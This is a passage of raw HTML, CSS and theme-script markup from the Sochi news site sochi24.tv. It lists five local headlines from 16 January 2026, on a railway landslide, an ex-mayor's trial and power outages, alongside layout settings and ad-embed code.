0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23210";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4642";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/"  rel="bookmark" class="td-image-wrap " title="Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0271-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/"  rel="bookmark" title="Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов">Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:13:19+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/#respond">0</a></span> </span></div><div class="td-excerpt">На перегоне железной дороги в районе поселка Якорная Щель...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/"  rel="bookmark" class="td-image-wrap " title="Тепло поприветствовал жену и попросил перенести заседание в Москву: новые детали дела экс-градоначальника Сочи Копайгородского" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/mjeor-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/"  rel="bookmark" title="Тепло поприветствовал жену и попросил перенести заседание в Москву: новые детали дела экс-градоначальника Сочи Копайгородского">Тепло поприветствовал жену и попросил перенести заседание в Москву: новые детали дела экс-градоначальника Сочи Копайгородского</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:49:30+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/#respond">0</a></span> </span></div><div class="td-excerpt">16 января в Хостинском районном суде Сочи началось судебное...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/"  rel="bookmark" class="td-image-wrap " title="Прошунин: вода и свет возвращаются в дома жителей Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/3595-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/"  rel="bookmark" title="Прошунин: вода и свет возвращаются в дома жителей Сочи">Прошунин: вода и свет возвращаются в дома жителей Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:47:01+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Глава Сочи Андрей Прошуин сообщил о восстановлении коммунальных систем...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:40:46+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/spasatel-iz-sochi-pokazal-na-video-jevakuaciju-postradavshego-pri-padenii-snoubordista-iz-turcii/"  rel="bookmark" class="td-image-wrap " title="Спасатель из Сочи показал на видео эвакуацию пострадавшего при падении сноубордиста из Турции" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/fotoram.io27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/zdorove/" class="td-post-category">Здоровье</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/spasatel-iz-sochi-pokazal-na-video-jevakuaciju-postradavshego-pri-padenii-snoubordista-iz-turcii/"  rel="bookmark" title="Спасатель из Сочи показал на видео эвакуацию пострадавшего при падении сноубордиста из Турции">Спасатель из Сочи показал на видео эвакуацию пострадавшего при падении сноубордиста из Турции</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:24:56+03:00" >16 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/spasatel-iz-sochi-pokazal-na-video-jevakuaciju-postradavshego-pri-padenii-snoubordista-iz-turcii/#respond">0</a></span> </span></div><div class="td-excerpt">Спасатель из Сочи опубликовал видео, в котором показал повседневную...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 